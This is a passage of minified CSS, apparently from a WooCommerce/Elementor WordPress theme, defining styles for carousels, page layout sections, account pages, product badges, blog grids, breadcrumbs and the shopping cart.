.owl-dot:after{content:'';display:block;position:absolute;left:4.5px;right:4.5px;top:4.5px;bottom:4.5px;border-radius:50%;background-color:currentColor;opacity:0.2;pointer-events:none;transition:var(--hover-transition);}.h-carousel--big-dots .owl-dots > .owl-dot.active:after{opacity:1;}@media (max-width:1340px){.h-carousel.h-carousel--outside .owl-prev{left:-17.5px;}.h-carousel.h-carousel--outside .owl-next{right:-17.5px;}@media (max-width:1189px){.h-carousel.h-carousel--outside .owl-prev{left:-15px;}.h-carousel.h-carousel--outside .owl-next{right:-15px;}}}.h-carousel .owl-prev:focus,.h-carousel .owl-next:focus{outline:none;}.h-shadow{box-shadow:15.5px 12.6px 40px 10px rgba(0,0,0,0.1);}.h-none{pointer-events:none;}.h-auto-margin{margin-left:auto;margin-right:auto;max-width:100%;}.h-center-x{left:50% !important;transform:translateX(-50%) !important;;}.h-screen-overflow{max-width:100vw;overflow:hidden;}.h-input{display:inline-block;}.h-grayscale{opacity:0.5;filter:grayscale(100%);transition:0.3s ease-out;}.h-rotate-180{transform-origin:center;transform:rotate(180deg);}.h-bullet{font-family:var(--font-icons);display:inline-block;vertical-align:middle;margin-left:7px;margin-right:7px;margin-bottom:2px;font-size:3px;line-height:1;}.h-bullet:before{content:var(--icon-romb);}.h-flex-thumb .elementor-row{flex-wrap:nowrap !important;}.h-flex-thumb .elementor-column:first-child{flex:0 0 auto !important;width:unset !important;}.h-flex-thumb .elementor-column:not(:first-child){flex:1 1 auto !important;width:unset !important;}.h-inline-form{position:relative;display:flex;align-items:flex-start;}.h-inline-form > *{flex:1 1 auto;}.h-inline-form--33{margin:-10px -7.5px;justify-content:center;flex-wrap:wrap;}.h-inline-form--33 > *{flex:0 0 auto;width:calc(100% / 3 - 20px);margin:10px 7.5px !important;}.h-inline-form > button,.h-inline-form > input[type="submit"],.h-inline-form > input[type="button"]{flex:0 0 auto;left:-1px;position:relative;}.wpcf7-spinner{display:none !important;}.h-inline-form br{display:none;}.h-link-yes{cursor:pointer;}.h-invisible{z-index:1;opacity:0 !important;visibility:hidden !important;position:absolute !important;pointer-events:none;}.h-carousel--small.h-carousel .owl-prev,.h-carousel--small.h-carousel .owl-next{font-size:18px !important;width:10px !important;height:18px !important;border-radius:0 !important;background-color:transparent !important;color:var(--text-color) !important;}.h-carousel--small.h-carousel .owl-prev{left:-30px !important;margin-top:-21px !important;}.h-carousel--small.h-carousel .owl-next{right:-30px !important;margin-top:-21px !important;}.h-booking-form{width:435px !important;flex:0 0 auto !important;max-width:100%;margin-left:auto;margin-right:auto;}.h-booking-form .c-ip-heading--center{padding-left:0;padding-right:0;}.h-carousel--round .owl-prev,.h-carousel--round .owl-next{color:var(--text-color) !important;border-radius:50%;background-color:var(--background-color);border:solid 1px var(--text-color) !important;font-size:11px !important;}.h-carousel--round-big .owl-prev,.h-carousel--round-big .owl-next{color:var(--text-color) !important;border-radius:50%;width:70px;height:70px;margin-top:-35px;}.h-carousel--round-med .owl-prev,.h-carousel--round-med .owl-next{color:var(--text-color) !important;border-radius:50%;width:60px;height:60px;margin-top:-30px;}.h-carousel--square .owl-prev,.h-carousel--square .owl-next{color:var(--text-color) !important;width:60px;height:60px;margin-top:-30px;}.h-carousel--outline .owl-prev,.h-carousel--outline .owl-next{border:solid 1px var(--text-color) !important;box-shadow:none !important;}.h-carousel--outline .owl-prev.disabled,.h-carousel--outline .owl-next.disabled{border-color:var(--disable-color) !important;}.h-carousel--accent .owl-prev,.h-carousel--accent .owl-next{background-color:var(--accent-color) !important;color:var(--background-color) !important;}.h-carousel--accent .owl-prev.disabled,.h-carousel--accent .owl-next.disabled{opacity:0.2;}.h-carousel--round .owl-nav i.ip-right{height:1em;width:1em;}.h-carousel--round .h-carousel__next.ip-right{position:relative;left:1px;}.h-carousel--round .h-carousel__prev.ip-right{position:relative;right:1px;}.h-footer-edit{display:block;position:absolute;left:0;right:0;top:0;bottom:0;border:solid 2px #71d7f7;opacity:0;}.h-footer-edit:hover{opacity:1;}.h-footer-edit i{position:absolute;top:0;right:0;width:25px;height:26px;display:flex;justify-content:center;align-items:center;background-color:#10bcf2;fill:var(--white-color);}.h-footer-edit svg{display:block;width:auto;height:11px;}.h-fade{transition:opacity .3s linear,visibility .3s linear;}.h-fade--out{opacity:0 !important;}.h-fade--in{opacity:1 !important;}body.home .h-hide-home{display:none !important;}.h-close-button{--top:15px;--right:15px;--size:16px;display:block;position:absolute;top:0;width:calc(var(--right) * 2 + var(--size));height:calc(var(--top) * 2 + var(--size));font-size:var(--size);line-height:1;cursor:pointer;padding:var(--top) var(--right);color:var(--text-color);}.h-ltr .h-close-button{right:0;}.h-form-inverse{color:#FFFFFF;}.h-form-inverse input[type=submit],.h-form-inverse button{color:#FFFFFF !important;background-color:rgba(255,255,255,0.25) !important;}.h-form-inverse input:not([type=submit]){background-color:transparent !important;border-color:rgba(255,255,255,0.2) !important;color:#FFFFFF !important;}.h-form-inverse input:not([type=submit]):focus{border-color:#FFFFFF !important;}.h-scroll-down-arrow{-webkit-animation:h-scroll-down-arrow 1500ms infinite linear;animation:h-scroll-down-arrow 1500ms infinite linear;}@-webkit-keyframes h-scroll-down-arrow{0%{transform:translate(0,0);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}46.666667%{transform:translate(0,12px);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}100%{transform:translate(0,0)}}@keyframes h-scroll-down-arrow{0%{transform:translate(0,0);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}46.666667%{transform:translate(0,12px);-webkit-animation-timing-function:cubic-bezier(.54,.01,.46,1.005);animation-timing-function:cubic-bezier(.54,.01,.46,1.005)}100%{transform:translate(0,0)}}@media (max-width:800px){.h-fix-video-pos{background-position:70% 50% !important;}.h-fix-video-pos .elementor-background-video-embed{left:30%;}}@media (max-width:500px){.h-fix-video-pos .elementor-background-video-embed{left:0;}}@media (min-width:1921px){.h-full{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}}@media (min-width:1190px){.h-form-inverse input[type=submit]:hover,.h-form-inverse button:hover{color:#000000 !important;background-color:#FFFFFF !important;}.h-close-button:hover{color:var(--accent-color);}.h-wide > .elementor-container{margin-left:calc(50px + 120 * ((100vw - 1190px) / (1920 - 1190))) !important;margin-right:calc(50px + 120 * ((100vw - 1190px) / (1920 - 1190))) !important;;}@media (min-width:1921px){.h-wide > .elementor-container{margin-left:auto !important;margin-right:auto !important;max-width:calc(1920px - 170px * 2) !important;}}.h-carousel--hover .owl-next,.h-carousel--hover .owl-prev{opacity:0;visibility:hidden;transition:var(--hover-transition);}.h-zoom-hover a img{transform-origin:center;transition:var(--opacity-transform-transition);}.h-zoom-hover a:hover img{transform:scale(1.2);}.h-grayscale:hover{opacity:1;filter:grayscale(0);}.h-carousel--hover:hover .owl-next,.h-carousel--hover:hover .owl-prev{opacity:1;visibility:visible;}.h-carousel--round .owl-prev:not(.disabled):hover,.h-carousel--round .owl-next:not(.disabled):hover,.h-carousel--round-big .owl-prev:not(.disabled):hover,.h-carousel--round-big .owl-next:not(.disabled):hover,.h-carousel--round-med .owl-prev:not(.disabled):hover,.h-carousel--round-med .owl-next:not(.disabled):hover,.h-carousel--square .owl-prev:not(.disabled):hover,.h-carousel--square .owl-next:not(.disabled):hover{background-color:var(--text-color) !important;color:var(--background-color) !important;}.h-carousel--accent .owl-prev:not(.disabled):hover,.h-carousel--accent .owl-next:not(.disabled):hover{background-color:var(--text-color) !important;}.h-hide-desktop{display:none !important;}.h-carousel--border .owl-prev{left:-17.5px;}.h-carousel--border .owl-next{right:-17.5px;}.h-carousel--default-dots .owl-dots > .owl-dot:hover{background-color:var(--text-color);}}@media (max-width:1189px){.h-hide-mobile{display:none !important;}.h-carousel--border .owl-prev{left:-15px;}.h-carousel--border .owl-next{right:-15px;}.h-carousel--round-big .owl-prev,.h-carousel--round-big .owl-next,.h-carousel--round-med .owl-prev,.h-carousel--round-med .owl-next,.h-carousel--square .owl-prev,.h-carousel--square .owl-next{width:50px;height:50px;margin-top:-25px;}.h-carousel--default-dots .owl-dots{margin-top:35px;}.h-close-button{--top:20px;--right:25px;}}@media (max-width:767px){.h-carousel--mobile-arrows .owl-next,.h-carousel--mobile-arrows .owl-prev{opacity:1;visibility:visible;}.h-banner-1{width:100%;background:var(--white-color);}.h-banner-1 .elementor-container{padding-left:0 !important;padding-right:0 !important;}.h-banner-1__column-left{position:relative;top:-30px;left:-20px;}.h-banner-1__column-right{position:relative;top:-30px;right:-20px;}.h-mobile-05x{transform-origin:center;transform:scale(0.5);}.h-inline-form{flex-direction:column;}.h-inline-form > *{width:100%;}.h-inline-form--33{margin:-10px 0;}.h-inline-form--33 > *{width:100%;margin:10px 0 !important;}.h-full-mobile .elementor-container{padding-left:0 !important;padding-right:0 !important;}.h-icon-list-fix .elementor-icon-list-items{margin-top:-5px;margin-bottom:-5px;justify-content:flex-start !important;}.h-icon-list-fix .elementor-icon-list-item{flex:0 0 auto;width:calc(50% - 12px);justify-content:flex-start !important;margin-top:5px;margin-bottom:5px;text-align:left;}.h-icon-list-fix .elementor-icon-list-item a{justify-content:flex-start !important;text-align:left !important;}.h-close-button{--top:15px;--right:20px;}}@media (max-width:1189px){.h-sticky-bottom{padding-bottom:68px;}}@media (max-width:767px){body.single-product.h-sticky-atc.h-sticky-bottom{padding-bottom:138px;}body.single-product.h-sticky-atc:not(.h-sticky-bottom){padding-bottom:70px;}}:root{--admin-bar-height:0px;}.l-wrap{position:relative;display:flex;flex-direction:column;min-height:100vh;min-width:320px;width:100%;overflow:hidden;}.l-inner{flex:1 1 auto;}body.admin-bar .l-wrap{min-height:calc(100vh - 32px);--admin-bar-height:32px;}.l-section{position:relative;width:100%;clear:both;}.l-section--padding,.l-section__padding{width:100%;padding-left:15px;padding-right:15px;}.l-section--multicol{display:flex;flex-wrap:nowrap;align-items:flex-start;}.l-section--top-margin{margin-top:50px;}.l-section--top-margin-60{margin-top:60px;}.l-section--top-margin-70{margin-top:60px;}.l-section--top-margin-60{margin-top:60px;}.l-section--bottom-margin{margin-bottom:60px;}.l-section__container--relative{position:relative;}.l-section--container .l-section--container,.l-section--container .l-section__container,.l-section__container .l-section__container,.l-section__container .l-section--container,.l-section--container .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section__container .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section--container .e-con-boxed,.l-section__container .e-con-boxed,.l-section--container-wide .l-section--container-wide,.l-section--container-wide .l-section__container-wide,.l-section__container-wide .l-section__container-wide,.l-section__container-wide .l-section--container-wide,.l-section--container-wide .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section__container-wide .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.l-section--container-wide .e-con-boxed,.l-section__container-wide .e-con-boxed,.e-con-boxed .l-section--container-wide,.e-con-boxed .l-section__container-wide,.e-con-boxed .l-section--container,.e-con-boxed .l-section__container,.elementor-section-boxed .l-section--container-wide,.elementor-section-boxed .l-section__container-wide,.elementor-section-boxed .l-section--container,.elementor-section-boxed .l-section__container,.c-ip-product-tabs__item .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-ip-product-tabs__item .e-con-boxed,.c-ip-product-tabs__item .l-section--container,.c-ip-product-tabs__item .l-section__container-wide{padding-left:0 !important;padding-right:0 !important;}.e-con-boxed .e-con-boxed{padding-left:0 !important;padding-right:0 !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;}@media (min-width:1190px){.l-section__sidebar{flex:0 0 auto;}.l-section__sidebar--boxed{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.l-section__sidebar--3-per-row{width:calc(100% / 4);}.l-section__sidebar--4-per-row{width:calc(100% / 5);}.l-section__sidebar--5-per-row{width:calc(100% / 6);}.l-section__sidebar--right{width:calc(370px + 30px * 2);}.h-ltr .l-section__sidebar--right{border-left:solid 1px var(--border-color-light);}.l-section--bordered{border-right:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.l-section__content--with-sidebar{flex:1 1 auto;min-width:900px;}.l-section--container,.l-section__container{width:1170px;margin-left:auto;margin-right:auto;}.l-section--container-wide,.l-section__container-wide{width:var(--fullwidth-limit);max-width:100%;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;}.l-section--with-sidebar{display:flex;flex-wrap:nowrap;}.c-blog .l-section__content--with-sidebar,.c-post__container .l-section__content--with-sidebar{min-width:740px;}}@media (max-width:1189px){.l-section--with-sidebar{display:flex;flex-direction:column;}.l-section--container-wide,.l-section__container-wide,.l-section--container,.l-section__container,.elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.e-con-boxed{width:100%;padding-left:30px;padding-right:30px;}@media (max-width:767px){.l-section--container-wide,.l-section__container-wide,.l-section--container,.l-section__container,.elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.e-con-boxed{padding-left:20px;padding-right:20px;}}.l-section__sidebar{position:relative;overflow:hidden;}.l-section__sidebar--right{margin-top:0;}.l-section__sidebar--left{order:3;margin-top:70px;}.l-section__sidebar--popup{margin:0;}.l-section__content--with-sidebar{margin-left:auto;margin-right:auto;width:100%;}.l-section--margin-120{margin-top:60px;margin-bottom:60px;}}@media (max-width:782px){body.admin-bar .l-wrap{min-height:calc(100vh - 46px);--admin-bar-height:46px;}}:root{--device-padding:30px;}i[class^="ip-"]{display:inline-flex;}.svg-sprite-container{display:none;}.ip-customize-partial-refreshing{opacity:0.25;transition:opacity 0.25s;cursor:progress;}.ip-customize-partial-refreshing.widget-customizer-highlighted-widget{box-shadow:none;}.pswp{display:none;}.pswp__video-wrap .mejs-video:not(.mejs-container-fullscreen) iframe{width:1170px !important;height:100% !important;max-height:100%;max-width:100%;}.pswp__video-wrap .wp-video{width:1170px !important;max-height:100%;}.pswp__video-wrap .video.wp-video-shortcode,.pswp__video-wrap .wp-video-shortcode video,.pswp__video-wrap .mejs-container{max-height:calc(100vh - var(--admin-bar-height));background-color:transparent;}.pswp__img{-o-object-fit:contain;object-fit:contain;}.summary .stock{font-weight:500;font-size:13px;line-height:19px;letter-spacing:0.0525em;text-transform:uppercase;margin:0 0 15px 0;color:var(--text-color);}.summary .stock.out-of-stock{color:var(--red-color);margin-bottom:0;}.woocommerce-variation-availability .stock{margin-top:30px;margin-bottom:-20px !important;}.owl-carousel{touch-action:pan-y;}.wc-item-meta{list-style:none;font-size:85%;line-height:1.5;margin:0;padding:0;font-weight:600;}.wc-item-meta p{display:inline;padding:0;margin:0;}.wc-item-meta a{text-decoration:underline;}.wc-item-meta{font-weight:300;text-transform:none;}.wc-item-meta strong{font-weight:inherit;}.js-sticky-sidebar,.js-sticky-sidebar-nearby{position:relative;}.js-sticky-sidebar{top:0;}.js-sticky-sidebar--disable-transition{transition:none !important;}select.thwepof-input-field,input[type=text].thwepof-input-field{width:100% !important;margin-right:0 !important;}.includes_tax,.tax_label,.woocommerce-price-suffix{display:block;margin-top:3px;font-weight:500;font-size:11px;letter-spacing:0.04em;color:var(--text-color-light);white-space:nowrap;text-transform:none !important;}.wcpr-stars-count .wcpr-row{display:inline-flex;}.wcpr-stars-count{padding-left:10px;}.wcpr-review-rating > *{margin-bottom:7px !important;}.wcpr-form-description{margin-bottom:15px;}.c-product__wrap .wcpr-col-star .star-rating{transform:scale(1);}@media (max-width:1189px){.mobile{transition:transform 0.5s linear;}.admin-bar-hide{transform:translateY(-100%);}.parallax-mirror{display:none;}}body.block-transition *,body.block-transition *:after,body.block-transition *:before{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;}.thwmscf-buttons{margin-top:15px;}.thwmscf-wrapper{max-width:860px;margin-left:auto;margin-right:auto;}.thwmscf-wrapper .woocommerce-form-login{display:flex !important;background-color:transparent !important;}.thwmscf-wrapper .woocommerce-error{color:#CF3540;}body.woocommerce-account .l-inner,body.page-template-default .l-inner,body.blog .l-inner{display:flex;flex-direction:column;}body.page-template-default .c-post__container,body.blog .c-blog{flex:1 1 auto;}.woocommerce-no-products-found{margin-top:25px;}@media (max-width:1023px){.thwmscf-wrapper{margin-top:35px;}}.entry-content--sidebar *.alignfull{max-width:100%;width:auto;margin-left:0;margin-right:0;}.entry-content--sidebar *.alignwide{max-width:100%;width:auto;margin-left:0;margin-right:0;}.elementor-widget-image .elementor-image > a img[src$=".svg"],.elementor-widget-image .elementor-image figure > a img[src$=".svg"]{width:unset !important;}.c-footer .elementor-section .elementor-container{max-width:1820px;}.l-inner .elementor{max-width:var(--fullwidth-limit);width:100%;margin-left:auto;margin-right:auto;}.wp-video-shortcode{max-width:100%;}.yikes-custom-woo-tab-title{display:none;}@media (max-width:767px){:root{--device-padding:20px;}}[class$="-payment-request-wrapper"],[id$="-payment-request-wrapper"]{padding-top:0 !important;width:100% !important;order:5;}[class$="-payment-request-button-separator"],[id$="-payment-request-button-separator"]{display:none !important;}.advanced-woo-labels{z-index:auto !important;}.woo-variation-swatches .wvs-archive-variations-wrapper{order:39;}.wp-block-woocommerce-coming-soon{max-width:100%;width:1170px;margin:35px auto 80px auto;clear:both;min-width:320px;padding:50px 60px;text-align:center;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.wp-block-woocommerce-coming-soon h1{font-weight:500;font-size:19px;line-height:24px;text-align:center;letter-spacing:0.015em;text-transform:var(--text-transform);max-width:800px;margin-left:auto;margin-right:auto;color:var(--text-color);}.wp-block-woocommerce-coming-soon .wp-block-spacer{display:none;}#coming-soon-footer-banner{padding:10px 15px;text-align:center;}@media (max-width:1189px){.trp-ls-shortcode-current-language,.trp-ls-shortcode-language{width:auto !important;}.trp-language-switcher{text-align:start;}}.owl-fade-scale-in{transform-origin:25% 50%;-webkit-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fade-scale-out{transform-origin:25% 50%;-webkit-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}.c-ip-slider--align-center .owl-fade-scale-in,.c-ip-slider--align-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-right .owl-fade-scale-in,.c-ip-slider--align-right .owl-fade-scale-out{transform-origin:75% 50%;}@media (max-width:1189px){.c-ip-slider--align-tablet-center .owl-fade-scale-in,.c-ip-slider--align-tablet-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-tablet-right .owl-fade-scale-in,.c-ip-slider--align-tablet-right .owl-fade-scale-out{transform-origin:75% 50%;}}@media (max-width:767px){.c-ip-slider--align-mobile-center .owl-fade-scale-in,.c-ip-slider--align-mobile-center .owl-fade-scale-out{transform-origin:50% 50%;}.c-ip-slider--align-mobile-right .owl-fade-scale-in,.c-ip-slider--align-mobile-right .owl-fade-scale-out{transform-origin:75% 50%;}}.banners-fade-scale-in{transform-origin:50% 50%;-webkit-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.banners-fade-scale-out{transform-origin:50% 50%;-webkit-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}.banners-fade-in{-webkit-animation:fadeFrom 1s ease both;animation:fadeFrom 1s ease both;}.banners-fade-out{-webkit-animation:fadeTo 1s ease both;animation:fadeTo 1s ease both;}.banners-slide-up-in{-webkit-animation:slideUpFrom 1s ease both;animation:slideUpFrom 1s ease both;}.banners-slide-up-out{-webkit-animation:slideUpTo 1s ease both;animation:slideUpTo 1s ease both;}@-webkit-keyframes scaleUpFrom{from{opacity:0; -webkit-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0; transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0; -webkit-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0; transform:scale(1.5);}}@-webkit-keyframes fadeFrom{from{opacity:0}}@keyframes fadeFrom{from{opacity:0}}@-webkit-keyframes fadeTo{to{opacity:0}}@keyframes fadeTo{to{opacity:0}}@-webkit-keyframes slideUpFrom{from{transform:translateY(100%)}}@keyframes slideUpFrom{from{transform:translateY(100%)}}@-webkit-keyframes slideUpTo{to{transform:translateY(-100%)}}@keyframes slideUpTo{to{transform:translateY(-100%)}}.c-account{display:flex;color:var(--text-color);font-weight:400;font-size:13px;line-height:1.615;letter-spacing:0.0225em;}.c-account__col-content a{text-decoration:underline;}.c-account__login-info{text-align:center;font-size:17px;margin-top:-30px;margin-bottom:90px;}.c-account__logout{margin-left:35px;font-weight:bold;color:var(--red-color);}.c-account__col-menu{flex:0 0 260px;padding:50px 60px 50px 0;border-right:solid 1px var(--border-color-light);}.c-account__col-content{flex:1 1;padding:50px 60px;}.c-account__navigation{margin:0;padding:0;list-style:none;font-weight:600;font-size:12px;line-height:16px;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color);}.c-account__navigation-item + .c-account__navigation-item{margin-top:25px;}.c-account__navigation-item.is-active{color:var(--text-color-med-light);}.c-account__col-content > *:first-child{margin-top:0;}.c-account__backward{margin-top:15px;}.c-account fieldset{margin:45px 0 0 0;padding:0;border:0;}.c-account legend,.c-account h3{padding:0;margin:0 0 30px 0;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;color:var(--text-color);}.c-account form{font-size:14px;}.c-account select{height:36px;}.c-account p{margin:0 0 30px 0;}.c-account .edit{position:absolute;bottom:0;left:0;}.c-account mark{background:none;font-weight:500;}.c-account em{display:block;font-style:normal;font-weight:300;font-size:11px;line-height:18px;letter-spacing:0.025em;color:var(--text-color-light);margin-top:5px;}.woocommerce-Address{padding-bottom:55px;position:relative;}p + .woocommerce-Addresses{margin-top:0;}.c-account .woocommerce-address-fields,.woocommerce-EditAccountForm{max-width:430px;}.woocommerce-MyAccount-navigation-link--customer-logout .c-account__navigation-link:before{content:var(--icon-logout);font-family:var(--font-icons);color:var(--accent-color);font-size:12px;line-height:1;position:relative;top:2px;display:inline-flex;margin-right:4px;}.c-account__user{display:flex;align-items:center;text-align:start;-moz-column-gap:20px;column-gap:20px;margin-bottom:25px;}.c-account__user-icon img{display:block;border-radius:50%;}.c-account__user-name{font-weight:700;}@media (min-width:1190px){.c-account__navigation-link:hover,.c-account__logout:hover,.c-account__col-content a:hover{color:var(--accent-color);}}@media (max-width:1189px) and (min-width:768px){.woocommerce-account .l-section--container{padding:0;}.c-account__col-menu,.c-account__col-content{padding-left:30px;padding-right:30px;}}@media (max-width:767px){.c-account{display:block;}.c-account__user{flex-direction:column;}.c-account__user-text{margin-top:10px;}.c-account__user-name{display:inline;}.c-account__col-menu{position:relative;text-align:center;border-right:none;padding:40px 0;}.c-account__col-menu:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:0;border-bottom:solid 1px var(--border-color-light);}.c-account__col-content{padding-left:0;padding-right:0;max-width:510px;margin-left:auto;margin-right:auto;}.c-account__login-info{font-size:14px;margin-top:-55px;margin-bottom:30px;}.c-account__navigation-item + .c-account__navigation-item{margin-top:15px;}}.c-badge__list{display:flex;justify-content:flex-end;flex-wrap:wrap;}.c-badge{flex:0 1 auto;display:inline-block;padding:7px 8px;margin:2.5px;text-transform:uppercase;font-weight:600;font-size:11px;line-height:10px;letter-spacing:0.04em;text-align:center;color:currentColor;border:solid 1px currentColor;background-color:#ffffff;}.c-badge--new{order:1;color:var(--badge-bgcolor-new);}.c-badge--sale{order:2;color:var(--badge-bgcolor-sale);}.c-badge--featured{order:3;color:var(--badge-bgcolor-featured);}.c-badge--out-of-stock{order:4;color:var(--badge-bgcolor-outofstock);}.c-blog__grid{display:flex;flex-wrap:wrap;}.c-blog__nothing{background-color:var(--white-color);font-size:16px;max-width:500px;margin-left:auto;margin-right:auto;text-align:center;margin-top:40px;margin-bottom:40px;}.c-blog__nothing-search{margin-top:20px;width:440px;max-width:100%;margin-left:auto;margin-right:auto;}.c-blog__nothing .c-search-form{margin-bottom:0;}.c-blog .page-numbers__wrap{margin-top:40px;margin-bottom:0;padding-bottom:40px;}.c-blog--list .owl-next{right:10px !important;}.c-blog--list .owl-prev{left:10px !important;}@media (min-width:1190px){.c-blog--list{max-width:1170px !important;}}@media (min-width:769px){.c-blog--list{max-width:768px;margin-left:auto;margin-right:auto;border-right:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}}@media (min-width:768px) and (max-width:1189px){.c-blog .page-numbers__wrap{margin-top:35px;margin-bottom:0;padding-bottom:35px;}}@media (max-width:767px){.c-blog__grid,.c-blog__list{display:flex;flex-direction:column;align-items:center;}.c-blog__nothing{margin-top:0;margin-bottom:0;padding:35px 30px;}.c-blog .page-numbers__wrap{margin-top:30px;margin-bottom:0;padding-bottom:30px;}}.c-breadcrumbs{font-weight:600;font-size:10px;line-height:1.4;letter-spacing:0.07em;text-transform:uppercase;color:var(--text-color-light);}.c-breadcrumbs__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;}.c-breadcrumbs__item{display:inline-flex;min-width:0;align-items:center;-ms-word-wrap:break-word;word-break:break-word;word-wrap:break-word;white-space:normal;}.c-breadcrumbs__item:first-letter{text-transform:uppercase;}.c-breadcrumbs__separator{position:relative;font-size:8px;line-height:1;margin-left:8px;margin-right:8px;}@media (min-width:1190px){.c-breadcrumbs__item > a:hover{color:var(--accent-color);}.c-breadcrumbs > a:hover{color:var(--accent-color);}}@media (max-width:1189px){}.c-cart-empty{padding:50px 60px;font-weight:normal;font-size:16px;line-height:30px;text-align:center;letter-spacing:0.0125em;}.c-cart-empty--404{padding-top:100px;}.c-cart-empty__icon{height:100px;font-size:100px;line-height:1;}.c-cart-empty__image{max-width:100%;height:auto;}.c-cart-empty__header{margin-top:15px;font-weight:500;font-size:19px;line-height:24px;text-align:center;letter-spacing:0.015em;text-transform:var(--text-transform);max-width:800px;margin-left:auto;margin-right:auto;color:var(--text-color);}.c-cart-empty__backward{display:inline-block;margin-top:30px;}.c-cart-empty__note{margin-top:30px;margin-bottom:0;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.c-cart-empty__wishlist{vertical-align:middle;display:inline-flex;font-size:18px;margin-left:3px;margin-right:3px;}.c-cart-empty__try{margin-top:30px;margin-bottom:0;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.c-cart-empty__search{display:inline-block;margin-top:30px;max-width:100%;width:290px;}@media (max-width:500px){.c-cart-empty{padding:75px 15px 25px 15px;}}.c-cart{}.c-cart a:not(.c-button){text-underline-position:under !important;}.c-cart .c-product__quantity{height:45px;}.c-cart__wrap{width:100%;display:flex;position:relative;}.c-cart__col-1{flex:1 1 auto;min-width:100px;}.c-cart__col-1 .blockOverlay{z-index:1 !important;}.c-cart__col-2{flex:0 0 auto;width:400px;max-width:100%;}.c-cart__shop-table,.c-cart__totals-table{border-spacing:0;border-collapse:separate;width:100%;}.c-cart__totals-table > thead{display:none;}.c-cart__totals-table{margin-top:15px;}.c-cart__shop-tr{position:relative;}.c-cart__shop-th,.c-cart__totals-th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);text-align:start;}.c-cart__totals-th--product-total{text-align:end;}.c-cart__totals-th{padding-top:20px;padding-bottom:9px;}.c-cart__shop-td--product-subtotal .amount{display:block;}.c-cart__shop-th--product-total,.c-cart__shop-td--product-total,.c-cart__shop-td--right{text-align:right;}.c-cart__shop-td--product-quantity{text-align:center;}.c-cart__shop-td--left{text-align:left;}.c-cart__item-price{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;color:var(--text-color-light);}.c-cart__item-out-of-stock{display:inline-block;margin-left:10px;background-color:var(--badge-bgcolor-outofstock);color:var(--white-color);padding:3px 7px 3px 8px;text-transform:uppercase;font-style:normal;font-weight:500;font-size:10px;line-height:11px;letter-spacing:0.15em;text-align:center;margin-bottom:5px;vertical-align:middle;}.c-cart__shop-td{padding:30px 0;}.h-ltr .c-cart__shop-td{padding-right:25px;}.h-ltr .c-cart__shop-td:last-child{padding-right:0;text-align:right;}.h-ltr .c-cart__shop-th:last-child{padding-right:0;text-align:right;}.c-cart__shop-td-space{padding:10px;}.c-cart__shop-td--product-thumbnail{position:relative;}.c-cart__shop-td--product-name{width:75%;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0175em;}.c-cart__shop-td--product-normal{width:unset;}.c-cart__shop-td--product-name > a{display:block;}.c-cart__shop-td--product-price{font-weight:600;font-size:16px;line-height:1;letter-spacing:-0.01em;}.c-cart__shop-td--product-price del{opacity:0.3;margin-right:3px;}.c-cart__shop-td--product-price ins{text-decoration:none;}.c-cart__shop-th--product-price,.c-cart__shop-td--product-price,.c-cart__shop-th--product-stock,.c-cart__shop-td--product-stock{text-align:center;padding-right:25px;}.c-cart__shop-td--product-stock{font-weight:500;font-size:14px;line-height:30px;letter-spacing:0.05em;text-transform:uppercase;}.c-cart__shop-th--product-quantity{text-align:center;-webkit-padding-end:25px;padding-inline-end:25px;}.c-cart__shop-tr--space{display:none !important;}.c-cart__shop-td--actions{text-align:right;position:relative;white-space:nowrap;padding-top:25px;padding-bottom:0;border-bottom:none !important;}.c-cart__shop-remove-icon{color:var(--text-color);position:absolute;display:block;width:9px;height:9px;font-size:9px;line-height:1;inset-inline-start:-28px;top:50%;margin-top:-5px;transform-origin:center 